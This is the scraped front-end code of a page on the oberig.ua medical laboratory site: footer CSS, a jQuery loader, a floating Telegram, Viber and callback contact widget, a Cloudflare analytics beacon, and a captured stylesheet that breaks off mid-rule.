.shield__footers_module_block__wrapper__col-5 {flex: 0 0 41.66667%; max-width: 41.66667%; } .shield__footers_module_block__wrapper__col-6 {flex: 0 0 50%; max-width: 50%; } .shield__footers_module_block__wrapper__col-7 {flex: 0 0 58.33333%; max-width: 58.33333%; } .shield__footers_module_block__wrapper__col-8 {flex: 0 0 66.66667%; max-width: 66.66667%; } .shield__footers_module_block__wrapper__col-9 {flex: 0 0 75%; max-width: 75%; } .shield__footers_module_block__wrapper__col-10 {flex: 0 0 83.33333%; max-width: 83.33333%; } .shield__footers_module_block__wrapper__col-11 {flex: 0 0 91.66667%; max-width: 91.66667%; } .shield__footers_module_block__wrapper__col-12 {flex: 0 0 100%; max-width: 100%; } .shield__footers_module_block__wrapper__btn:hover {color: #858796;text-decoration: none;} .shield__footers_module_block__wrapper__h1, .shield__footers_module_block__wrapper__h2, .shield__footers_module_block__wrapper__h3, .shield__footers_module_block__wrapper__h4, .shield__footers_module_block__wrapper__h5, .shield__footers_module_block__wrapper__h6, {margin-bottom: .5rem;font-weight: 400;line-height: 1.2;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:first-of-type {border-bottom: 0;border-bottom-right-radius: 0;border-bottom-left-radius: 0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card {overflow: hidden;} .shield__footers_module_block__wrapper__card .shield__footers_module_block__wrapper__card-header[data-toggle=collapse] {text-decoration: none;position: relative;padding: .75rem 3.25rem .75rem 1.25rem;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card .shield__footers_module_block__wrapper__card-header {margin-bottom: -1px;} .shield__footers_module_block__wrapper__card-header:first-child {border-radius: calc(.35rem - 1px) calc(.35rem - 1px) 0 0;} .shield__footers_module_block__wrapper__py-3 {padding-bottom: 1rem!important;} .shield__footers_module_block__wrapper__py-3 {padding-top: 1rem!important;} .shield__footers_module_block__wrapper__card-header {padding: .75rem 1.25rem;margin-bottom: 0;background-color: transparent;border-bottom: 1px solid #e3e6f0;} .shield__footers_module_block__wrapper__collapse:not(.show) {display: none;} .shield__footers_module_block__wrapper__card-body {/*flex: 1 1 auto;padding: 1.25rem;*/} .shield__footers_module_block__wrapper__m-0 {margin: 0!important;} .shield__footers_module_block__wrapper__mr-1 {margin-right: .25rem!important;} .shield__footers_module_block__wrapper__offset-1 {margin-left: 8.33333%;} .shield__footers_module_block__wrapper__offset-2 {margin-left: 16.66667%;} .shield__footers_module_block__wrapper__offset-3 {margin-left: 25%;} .shield__footers_module_block__wrapper__offset-4 {margin-left: 33.33333%;} .shield__footers_module_block__wrapper__offset-5 {margin-left: 41.66667%;} .shield__footers_module_block__wrapper__offset-6 {margin-left: 50%;} .shield__footers_module_block__wrapper__offset-7 {margin-left: 58.33333%;} .shield__footers_module_block__wrapper__offset-8 {margin-left: 66.66667%;} .shield__footers_module_block__wrapper__offset-9 {margin-left: 75%;} .shield__footers_module_block__wrapper__offset-10 {margin-left: 83.33333%;} .shield__footers_module_block__wrapper__offset-11 {margin-left: 91.66667%;} .shield__footers_module_block__wrapper span[city-info]{display: none;} .shield__footers_module_block__wrapper__col, .shield__footers_module_block__wrapper__col-1, .shield__footers_module_block__wrapper__col-10, .shield__footers_module_block__wrapper__col-11, .shield__footers_module_block__wrapper__col-12, .shield__footers_module_block__wrapper__col-2, .shield__footers_module_block__wrapper__col-3, .shield__footers_module_block__wrapper__col-4, .shield__footers_module_block__wrapper__col-5, .shield__footers_module_block__wrapper__col-6, .shield__footers_module_block__wrapper__col-7, .shield__footers_module_block__wrapper__col-8, .shield__footers_module_block__wrapper__col-9 {position: relative;width: 100%;padding-right: .75rem;padding-left: .75rem;} .show .shield__footers_module_block__wrapper__seo-faq__answer > div{padding: 25px 0px 10px 25px;} .shield__footers_module_block__wrapper__left{text-align: right;} .shield__footers_module_block__wrapper span,.shield__footers_module_block__wrapper p, .shield__footers_module_block__wrapper li{color: #000;} .shield__footers_module_block__wrapper a:hover{text-decoration: underline;} .shield__footers_module_block__wrapper__row span a, .shield__footers_module_block__wrapper__row li, .shield__footers_module_block__wrapper__row li a{color: #000;font-size: 13px;} .shield__footers_module_block__wrapper button {opacity: 0.8; background: #fff; color: #000; font-size: 15px; font-weight: bold; transition: opacity .22s ease-in-out, box-shadow .22s ease-in-out; box-shadow: 0px 0px 0px -4px #fff;} .shield__footers_module_block__wrapper button:hover{opacity: 1; color:#74c48c; box-shadow: 0px 0px 10px -4px #fff;} .shield__footers_module_block__wrapper button.shield__footers_module_block__wrapper__btn-success{opacity:1;border-color: #000} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:not(:first-of-type) .shield__footers_module_block__wrapper__card-header:first-child{border-radius:0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:not(:first-of-type):not(:last-of-type){border-bottom: 0;border-radius: 0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:last-of-type {border-top-left-radius: 0;border-top-right-radius: 0;} .shield__footers_module_block__wrapper__h4{font-size: 18px;color: #fff!important;margin-bottom: 15px;display: block;} .shield__footers_module_block__wrapper__card#sentences li{padding-bottom: 10px;} .shield__footers_module_block__wrapper__card#faq *{color:#fff;} .shield__footers_module_block__wrapper__card-header{border-bottom: 1px solid rgba(255, 255, 255, 0.3);} .shield__footers_module_block__wrapper__col-3.shield__footers_module_block__wrapper__col-3 span { display: block; margin-bottom: 10px; } @media (max-width:600px){ .shield__footers_module_block__wrapper__mb-3{margin: 0 0 0 0;} .shield__footers_module_block__wrapper__offset-2{margin-left:0px} .shield__footers_module_block__wrapper__bottom > .shield__footers_module_block__wrapper__row{flex-direction: column;} .shield__footers_module_block__wrapper__left{text-align: left;} .shield__footers_module_block__wrapper__col-2 {flex: 0 0 100%;max-width: 100%;} .shield__footers_module_block__wrapper__col-3 {flex: 0 0 50%;max-width: 50%;} .shield__footers_module_block__wrapper__left > br{display:none;} .shield__footers_module_block__wrapper__left > button{margin-right:0.2em;} .shield__footers_module_block__wrapper__col-10 {flex: 0 0 100%;max-width: 100%;} .shield__footers_module_block__wrapper__top.shield__footers_module_block__wrapper__mb-3{margin-bottom: .2em!important;} } .shield__footers_inactive{display: none;} /* #top-requests .shield__footers_module_block__wrapper__row { max-height: 120px; overflow: auto; } */</style><script>if(typeof jQuery=="undefined"){ var headTag=document.getElementsByTagName("head")[0]; var jqTag=document.createElement('script'); jqTag.type="text/javascript"; jqTag.src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"; jqTag.onload=function(){ $.noConflict(); jQuery(document).ready(function($){ if ($('.container.shield__footers_module_block__wrapper').length != 0 && typeof window.footers_block_move_to_js != 'undefined' && window.footers_block_move_to_js != ""){ $('#' + window.footers_block_move_to_js).replaceWith($('.container.shield__footers_module_block__wrapper')); } $('[switch-block]').unbind('click'); $('body') .on('click', '.shield__footers_module_block__wrapper__card-header[data-target]', function(){ $('' + $(this).data('target')).toggleClass('show'); }) .on('click', '[switch-block]', function(){ $('[switch-block].shield__footers_module_block__wrapper__btn-success').removeClass('shield__footers_module_block__wrapper__btn-success').addClass('shield__footers_module_block__wrapper__btn-light'); $(this).removeClass('shield__footers_module_block__wrapper__btn-light').addClass('shield__footers_module_block__wrapper__btn-success'); if ($(this).attr('target') == '#top-categories'){ if ($(this).data('custom-switch')){ $('[block-target]#top-categories span:not([city-info])').hide(); $('[city-info]').show(); } else { $('[city-info]').hide(); $('[block-target]#top-categories span:not([city-info])').show(); } } $('[block-target]').hide(); $('[block-target]'+$(this).attr('target')).show(); }); }); }; headTag.appendChild(jqTag); } else { jQuery(document).ready(function($){ if ($('.container.shield__footers_module_block__wrapper').length != 0 && typeof window.footers_block_move_to_js != 'undefined' && window.footers_block_move_to_js != ""){ $('#' + window.footers_block_move_to_js).replaceWith($('.container.shield__footers_module_block__wrapper')); } $('[switch-block]').unbind('click'); $('body') .on('click', '.shield__footers_module_block__wrapper__card-header[data-target]', function(){ $('' + $(this).data('target')).toggleClass('show'); }) .on('click', '[switch-block]', function(){ $('[switch-block].shield__footers_module_block__wrapper__btn-success').removeClass('shield__footers_module_block__wrapper__btn-success').addClass('shield__footers_module_block__wrapper__btn-light'); $(this).removeClass('shield__footers_module_block__wrapper__btn-light').addClass('shield__footers_module_block__wrapper__btn-success'); if ($(this).attr('target') == '#top-categories'){ if ($(this).data('custom-switch')){ $('[block-target]#top-categories span:not([city-info])').hide(); $('[city-info]').show(); } else { $('[city-info]').hide(); $('[block-target]#top-categories span:not([city-info])').show(); } } $('[block-target]').hide(); $('[block-target]'+$(this).attr('target')).show(); }); }); }</script><!--URI:'//oberig.ua/ru/disease/cukrovii-diabet-144'--><!--{seo_shield_out_buffer}--><!-- think_on --><!-- BUTTON START -->
    <div id="social_class" style="position: fixed; bottom: 30px; right: 30px; isolation: isolate; z-index: 100;">
      <div
        id="oberigButtonsList-listWrapper"
        style="position: absolute;left: 0;bottom: 40px;z-index: -1;width: 80px;height: 260px;max-height: 0px;overflow: hidden;transition: max-height 0.2s ease-out;"
      >
        <div style="box-sizing: border-box; width: 100%">
          <div
            style="padding: 10px 10px 40px;box-sizing: border-box;width: 100%;background-color: #fff;border-radius: 40px 40px 0 0;"
          >
          <!-- telegram-link -->
            <a
              id="oberigButtonsList-telegramLink"
              href="https://t.me/oberigua_bot"
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 0C22.0453 0 14.4094 3.16266 8.78906 8.78672C3.16295 14.413 0.00155845 22.0433 0 30C0 37.9533 3.16406 45.5892 8.78906 51.2133C14.4094 56.8373 22.0453 60 30 60C37.9547 60 45.5906 56.8373 51.2109 51.2133C56.8359 45.5892 60 37.9533 60 30C60 22.0467 56.8359 14.4108 51.2109 8.78672C45.5906 3.16266 37.9547 0 30 0Z" fill="url(#paint0_linear_1_156)"/>
                <path d="M13.5796 29.6831C22.3265 25.8731 28.1577 23.3611 31.0734 22.1475C39.4077 18.682 41.1374 18.0802 42.2671 18.0598C42.5155 18.0558 43.0687 18.1172 43.4296 18.409C43.7296 18.6551 43.814 18.9879 43.8562 19.2216C43.8937 19.455 43.9452 19.987 43.903 20.4024C43.453 25.1461 41.4984 36.6577 40.5046 41.971C40.0874 44.2191 39.2577 44.9728 38.4562 45.0464C36.7124 45.2067 35.3905 43.8952 33.703 42.7894C31.064 41.0583 29.5734 39.9811 27.0093 38.2922C24.0468 36.3403 25.9687 35.2674 27.6562 33.5142C28.0968 33.0553 35.7749 26.0733 35.9202 25.44C35.939 25.3608 35.9577 25.0655 35.7796 24.9099C35.6062 24.7538 35.3484 24.8072 35.1609 24.8494C34.8937 24.9094 30.6796 27.6975 22.5046 33.2133C21.3093 34.0355 20.2265 34.4363 19.2515 34.4152C18.1827 34.3922 16.1202 33.8095 14.5874 33.3117C12.7124 32.701 11.2171 32.378 11.3484 31.3406C11.414 30.8006 12.1593 30.248 13.5796 29.6831Z" fill="white"/>
                <defs>
                <linearGradient id="paint0_linear_1_156" x1="3000" y1="0" x2="3000" y2="6000" gradientUnits="userSpaceOnUse">
                <stop stop-color="#2AABEE"/>
                <stop offset="1" stop-color="#229ED9"/>
                </linearGradient>
                </defs>
              </svg>                
            </a>
            <!-- viber-link -->
            <a
              id="oberigButtonsList-viberLink"
              href="https://click.pulse.is/public/s/OTE3MjM=/p/MTEzNDg2/l/dmliZXI6Ly9wYT9jaGF0VVJJPW9iZXJpZ3VhX2JvdA=="
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#6F3FAA"/>
                <path d="M43.9402 15.5055C42.9987 14.6829 39.1879 12.0606 30.6914 12.0255C30.6914 12.0255 20.6751 11.456 15.7967 15.7024C13.0832 18.2755 12.1268 22.0508 12.023 26.726C11.9192 31.4012 11.7932 40.161 20.6974 42.5373H20.7048L20.6974 46.1649C20.6974 46.1649 20.6381 47.6343 21.6612 47.9296C22.8919 48.2951 23.6185 47.1773 24.7973 45.9751C25.4423 45.3143 26.332 44.3441 27.0067 43.6059C33.101 44.091 37.7792 42.9802 38.313 42.8185C39.5438 42.4388 46.5055 41.5952 47.6324 32.8354C48.8038 23.7943 47.069 18.0856 43.9402 15.5055ZM44.9708 32.1745C44.0144 39.4861 38.3723 39.9501 37.3344 40.2665C36.8895 40.4 32.7748 41.3702 27.6072 41.0539C27.6072 41.0539 23.7519 45.4619 22.5509 46.6078C22.1579 46.9804 21.7279 46.9453 21.7353 46.2071C21.7353 45.722 21.765 40.1821 21.765 40.1821C21.7576 40.1821 21.7576 40.1821 21.765 40.1821C14.2176 38.1995 14.6624 30.7403 14.7439 26.8385C14.8255 22.9366 15.604 19.7378 17.9023 17.5865C22.0319 14.0362 30.5358 14.5634 30.5358 14.5634C37.7199 14.5916 41.16 16.6444 41.9607 17.3334C44.6075 19.4847 45.9569 24.6309 44.9708 32.1745ZM34.6653 26.494C34.695 27.0986 33.7386 27.1408 33.7089 26.5361C33.6274 24.9895 32.8637 24.2372 31.292 24.1529C30.6544 24.1177 30.7137 23.2108 31.3439 23.2459C33.4124 23.3514 34.5615 24.4762 34.6653 26.494ZM36.1704 27.2884C36.2445 24.3075 34.2798 21.9734 30.5506 21.7133C29.9204 21.6711 29.9871 20.7642 30.6173 20.8064C34.9174 21.1017 37.2083 23.9068 37.1268 27.3095C37.1194 27.9141 36.1556 27.886 36.1704 27.2884ZM39.655 28.2305C39.6624 28.8351 38.6986 28.8421 38.6986 28.2375C38.6541 22.5077 34.6283 19.3863 29.7425 19.3511C29.1123 19.3441 29.1123 18.4442 29.7425 18.4442C35.2066 18.4793 39.6031 22.0578 39.655 28.2305ZM38.8172 35.1273V35.1413C38.0165 36.4771 36.5188 37.9535 34.9767 37.4824L34.9619 37.4613C33.3976 37.0465 29.7128 35.2468 27.3848 33.4892C26.1837 32.5893 25.0865 31.5277 24.2413 30.5083C23.4776 29.6014 22.7066 28.5257 21.9578 27.2322C20.3786 24.5255 20.0301 23.3162 20.0301 23.3162C19.5334 21.8539 21.0829 20.4338 22.499 19.6745H22.5138C23.1959 19.3371 23.8483 19.4495 24.2858 19.9487C24.2858 19.9487 25.2051 20.9892 25.598 21.5024C25.9687 21.9805 26.4655 22.7468 26.725 23.1756C27.1772 23.9419 26.8955 24.7223 26.4506 25.0457L25.561 25.7206C25.1087 26.0651 25.168 26.7049 25.168 26.7049C25.168 26.7049 26.4877 31.4363 31.418 32.6315C31.418 32.6315 32.0927 32.6877 32.456 32.2589L33.1677 31.4152C33.5088 30.9934 34.3317 30.7262 35.1398 31.1551C36.2297 31.7386 37.6161 32.6455 38.5354 33.4681C39.0544 33.8688 39.1731 34.4805 38.8172 35.1273Z" fill="white"/>
              </svg>                
            </a>
            <!-- callback-popup-button -->
            <button
              id="oberigButtonsList-widgetButton"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;border: none;background-color: transparent;padding: 0;cursor: pointer;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#39B54A"/>
                <path d="M36.5279 26.1222C35.913 25.9001 35.3359 25.5435 34.8431 25.0507L33.6402 23.8478C32.8345 23.0421 32.8345 21.7358 33.6402 20.9301L39.966 14.6043C40.7717 13.7986 42.0779 13.7986 42.8836 14.6043L44.0866 15.8072C44.8021 16.5227 45.2313 17.4157 45.3762 18.3444L45.3771 18.3442C46.8552 25.582 39.8431 33.324 35.4699 37.6971C31.0968 42.0703 25.642 46.7951 18.4042 45.317L18.4045 45.3162C17.4757 45.1713 16.5828 44.7421 15.8673 44.0265L14.6813 42.9569C13.8042 42.1658 13.7691 40.8013 14.6043 39.9661L20.9262 33.6442C21.7026 32.8676 22.9513 32.8355 23.7667 33.571L25.1107 34.7832C25.6036 35.2759 25.9601 35.8531 26.1822 36.4679C27.4501 35.5406 28.9661 34.134 30.4363 32.6637C31.9066 31.1935 35.6005 27.3901 36.5279 26.1222Z" fill="white"/>
              </svg>                             
            </button>
          </div>
        </div>
      </div>
      <!-- open/close button -->
      <button
        id="oberigButtonsList-initButton"
        style="display: block;width: 80px;height: 80px;background-color: #fff;border: none;cursor: pointer;border-radius: 50%;position: relative;padding: 0;transition: box-shadow 0.2s ease-out;"
      >
        <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path d="M33.0678 34.2585L32.5218 34.8345C32.5218 34.8345 31.2221 36.2014 27.6759 32.468C24.1297 28.7346 25.4294 27.3677 25.4294 27.3677L25.7738 27.0041C26.6211 26.1112 26.7015 24.6784 25.961 23.6319L24.449 21.4922C23.5321 20.1961 21.762 20.0257 20.712 21.131L18.8291 23.1123C18.3094 23.6607 17.9614 24.3699 18.0034 25.1584C18.1114 27.1745 18.9731 31.5103 23.7781 36.571C28.8748 41.9353 33.657 42.1489 35.6119 41.9557C36.2312 41.8957 36.7688 41.5608 37.202 41.1048L38.9061 39.3095C40.0582 38.0975 39.7342 36.0213 38.2605 35.1741L35.9684 33.854C35.0011 33.2984 33.8239 33.4616 33.0678 34.2573V34.2585Z" fill="white"/>
          <path d="M36.0007 30.0006C37.3056 30.0004 38.5748 29.5748 39.6161 28.7884C40.6573 28.002 41.4138 26.8976 41.7709 25.6425C42.1281 24.3875 42.0663 23.0502 41.5951 21.8334C41.1239 20.6166 40.2688 19.5866 39.1596 18.8994C38.0503 18.2123 36.7473 17.9054 35.4479 18.0254C34.1486 18.1454 32.9238 18.6857 31.9591 19.5644C30.9945 20.4431 30.3425 21.6123 30.1021 22.8948C29.8617 24.1773 30.0459 25.5032 30.6268 26.6717C30.7367 26.8838 30.7653 27.1288 30.7072 27.3605L30.3496 28.6962C30.3142 28.8284 30.3142 28.9676 30.3497 29.0999C30.3851 29.2321 30.4547 29.3527 30.5516 29.4495C30.6484 29.5463 30.7689 29.6159 30.9012 29.6514C31.0334 29.6868 31.1726 29.6868 31.3049 29.6514L32.6405 29.2938C32.8723 29.2358 33.1172 29.2644 33.3294 29.3742C34.1592 29.7874 35.0737 30.0018 36.0007 30.0006Z" fill="white"/>
          <circle cx="33" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="36" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="39" cy="24" r="1" fill="#3AB54B"/>
        </svg>
        <svg id="oberigButtonsList-initButtonOpenedIcon" width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;opacity: 0;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path fill-rule="evenodd" clip-rule="evenodd" d="M18.659 18.659C19.5377 17.7803 20.9623 17.7803 21.841 18.659L30 26.818L38.159 18.659C39.0377 17.7803 40.4623 17.7803 41.341 18.659C42.2197 19.5377 42.2197 20.9623 41.341 21.841L33.182 30L41.341 38.159C42.2197 39.0377 42.2197 40.4623 41.341 41.341C40.4623 42.2197 39.0377 42.2197 38.159 41.341L30 33.182L21.841 41.341C20.9623 42.2197 19.5377 42.2197 18.659 41.341C17.7803 40.4623 17.7803 39.0377 18.659 38.159L26.818 30L18.659 21.841C17.7803 20.9623 17.7803 19.5377 18.659 18.659Z" fill="white"/>
        </svg>          
      </button>

      <style>
        /* HOVERS */
        #oberigButtonsList-initButton:hover,
        #oberigButtonsList-widgetButton:hover,
        #oberigButtonsList-viberLink:hover,
        #oberigButtonsList-telegramLink:hover{
          box-shadow: -2px 2px 6px 2px rgba(0,0,0,.2);
        }
        @media only screen and (max-width: 767px) {
          #social_class {
            bottom: 80px !important;
            right: 20px !important;
          }
        }
      </style>

      <script>
        (function () {
          const initButton = document.querySelector("#oberigButtonsList-initButton");
          const listWrapper = document.querySelector("#oberigButtonsList-listWrapper");
          const newWidgetButton = document.querySelector("#oberigButtonsList-widgetButton");
          const openedIcon = document.querySelector("#oberigButtonsList-initButtonOpenedIcon");
  
          function hideOldWidget(){
            const oldWidget = document.querySelector("#areon_chat_web_widget_loaded")
            if(oldWidget){
              oldWidget.style.opacity = '0';
              oldWidget.style.pointerEvents = 'none'
            } else {
              setTimeout(() => {
                hideOldWidget()
              }, 500);
            }
          }
          function openList(){
            listWrapper.classList.add("open");
            listWrapper.style.maxHeight = "260px";
            openedIcon.style.opacity = '1'
          }
          function closeList(){
            listWrapper.classList.remove("open");
            listWrapper.style.maxHeight = "0px";
            openedIcon.style.opacity = '0'
          }
  
          initButton.onclick = () => {
            if (listWrapper.classList.contains("open")) {
             closeList()
            } else {
              openList()
            }
          };
          newWidgetButton.onclick = () => {
            const oldWidgetButton = document.querySelector("#areon_chat_web_widget_loaded a")
            if(oldWidgetButton){
              oldWidgetButton.click()
            }
          }
          hideOldWidget()
        })();
      </script>
    </div>
    <!-- BUTTON END -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ed5dd04bce64c3aad04c32d654b22b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://oberig.ua/css/sass-builds/start.css?id=423da0cb96385d7afe94
body_size: 7848
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em}h1,h2,h3,h4,h5,h6{margin:0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0}ol,p,td,th,ul{padding:0;margin:0}a{text-decoration:none;color:inherit}html{padding:0;margin:0;font-size:32px}*{-webkit-locale:auto;white-space:normal}body{scrollbar-color:#74c48c #f5f5f5;scrollbar-shadow-color:inset 0 0 6px rgba(0,0,0,.3);scrollbar-width:thin;display:flex;flex-direction:column;height:100%;min-height:100vh}body::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}body::-webkit-scrollbar{width:4px;background-color:#f5f5f5}body::-webkit-scrollbar-thumb{background-color:#000;border:3px solid #74c48c}.green-scrollbar{scrollbar-color:#74c48c #f5f5f5;scrollbar-shadow-color:inset 0 0 6px rgba(0,0,0,.3);scrollbar-width:thin}.green-scrollbar::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}.green-scrollbar::-webkit-scrollbar{width:4px;background-color:#f5f5f5}.green-scrollbar::-webkit-scrollbar-thumb{background-color:#000;border:3px solid #74c48c}div{font-size:inherit}aside::-webkit-scrollbar-track,div::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}aside::-webkit-scrollbar,div::-webkit-scrollbar{width:4px;background-color:#f5f5f5}aside::-webkit-scrollbar-thumb,div::-webkit-scrollbar-thumb{background-color:#000;border:3px solid #74c48c}@media (max-width:992px){main{margin-top:40px}}h1{font-size:1rem;font-family:Montserrat SemiBold}h2{font-size:.75rem}a,b,input,label,li,ol,p,select,span,strong,sub,sup,textarea,ul{font-size:.5rem}.body-overflow{overflow:hidden}html{overflow-x:hidden}body,html{max-width:100%;width:100%;height:100%}.main-container{width:100%;position:relative;margin:0 auto}.main-container_wrapper{position:fixed;z-index:1}.content-container{width:calc(100% - 232px);margin-left:auto}@media (max-width:992px){.content-container{width:auto}}.fw{display:-ms-flex;display:flex;justify-content:space-between;align-items:flex-start}.horizontal-line{height:4px;background:#b3d564}iframe{max-width:100%}ol,ul{list-style:none}.stretch{align-items:stretch}@media (max-width:992px){.mobile-hide{display:none!important}}.btn{height:40px;line-height:40px;font-size:.37rem;line-height:.37rem;width:214px;text-align:center;border:none;outline:none;cursor:pointer;font-weight:600;position:relative;transition:transform .3s linear;overflow:hidden;color:#fff}.btn--grow{flex-grow:1}.btn:after{content:"";position:absolute;top:0;left:-80px;height:98px;width:80px;background:hsla(0,0%,100%,.2);transition:all .3s linear;transform:skewX(20deg) translateX(0)}.btn:hover:after{transform:skewX(20deg) translateX(500px)}.btn-red{background:#ff6770;display:flex;align-items:center;padding:0 10px 0 20px;width:auto;height:48px}.btn-red span{font-size:.43rem;display:inline-block;line-height:1.2}.btn-red svg{display:block;margin-right:16px}.btn-red path{fill:#fff}.btn-green{background:#74c48c;display:flex;align-items:center;padding:0 10px 0 20px;width:auto}.btn-green_padding{padding:.3rem 2.5rem;height:40px}@media (max-width:767px){.btn-green_padding{padding:.3rem 1rem}}.btn-green span{font-size:.43rem}.btn-green svg{display:block;margin-right:16px}.btn-green path{fill:#fff}.btn-green-bigger{width:240px}.btn-light-green{background:#b3d564}.btn--bold{font-weight:700;font-family:Montserrat Bold,sans-serif}.search-mobile{position:relative}.search-mobile img.hide{visibility:hidden}@media (max-width:992px){.search-mobile img.hide{visibility:visible}}@media (max-width:992px){.search-mobile{display:block;position:relative;font-size:0!important;width:100%;padding-left:12px;padding-right:12px;box-sizing:border-box;height:40px}.search-mobile img{position:absolute;display:block;top:50%;left:50%;transform:translate(-50%,-50%)}.search-mobile img path{fill:#fff}}#preloader{position:fixed;left:0;top:0;z-index:999;width:100%;height:100%;overflow:visible;background:#dbfae4 no-repeat 50%}@media (min-width:993px){#preloader.visible{visibility:visible;opacity:1;transition:opacity .5s linear}#preloader.hidden{visibility:hidden;opacity:0;transition:visibility 0s .5s,opacity .5s linear}}@media (max-width:992px){#preloader.hidden{display:none}}select{-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:"";cursor:pointer}select,select:focus,select option,select option:focus,select option:hover{outline:none!important}.select-field{position:relative}.select-field:after{content:"";position:absolute;right:16px;top:50%;transform:translateY(-50%);width:12px;height:8px;background:url(/img/icons/select-arrow.svg) 50% 50% no-repeat;background-size:cover}select::-ms-expand{display:none}.form-field{position:relative}.form-field.error.show .input-checkbox{color:red}.form-field .error,.form-field .form-email-error,.form-field .form-file-error,.form-field .form-phone-error{font-size:10px;line-height:10px;position:absolute;bottom:30px;left:0;color:red;display:none}@media (max-width:767px){.form-field .error,.form-field .form-email-error,.form-field .form-file-error,.form-field .form-phone-error{bottom:5px}}.form-field .error.show,.form-field .form-email-error.show,.form-field .form-file-error.show,.form-field .form-phone-error.show{display:block}.form-field__bottom-text{position:absolute;top:calc(100% + 5px);left:5px;font-size:12px;color:#666;font-weight:400}.form-field .file-error,.form-field .form-file-error{top:calc(100% + 30px);left:5px}.resume__form .form-field .error,.resume__form .form-field .form-email-error,.resume__form .form-field .form-phone-error{bottom:20px}@media (max-width:1000px){.resume__form .form-field .error,.resume__form .form-field .form-email-error,.resume__form .form-field .form-phone-error{bottom:5px}}label{cursor:pointer}div.share{box-sizing:border-box;padding:0;display:flex;align-items:center;width:100%!important;justify-content:center;margin:8px 0 0!important}div.share__buttons{align-items:center;justify-content:flex-start;display:none;height:100%;width:100%}div.share__buttons a{display:block;display:flex;align-items:center;justify-content:center;height:100%}div.share__buttons a.first{background:#74c48c}div.share__buttons a.first:hover{background:#74c48c!important}div.share__buttons a img{display:block;margin:0}div.share__buttons a:hover{background:#fff}div.share:hover .share__buttons{display:flex}div.share:hover .hover-hide{display:none}@media (max-width:1024px){div.share .hover-hide{display:none}}div.share .share__buttons .first{cursor:default}@media (max-width:1024px){div.share 